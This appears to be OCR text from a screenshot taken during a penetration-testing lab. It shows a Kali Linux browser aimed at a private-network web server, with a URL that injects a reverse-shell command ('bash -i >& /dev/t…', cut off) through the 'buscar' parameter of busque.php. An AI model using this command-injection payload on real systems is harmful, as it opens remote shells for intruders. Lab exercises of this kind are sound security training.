 1 2 3 4 3
Grayscale - Start Bootstrap T http://192.168.56.118/site/ Server Not Found
view-source:http://192.168.56.118/site/busque.php?buscar=%2Fbin%2Fbash -c 'bash -i %3E%26 %2Fdev%2Ft
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1
2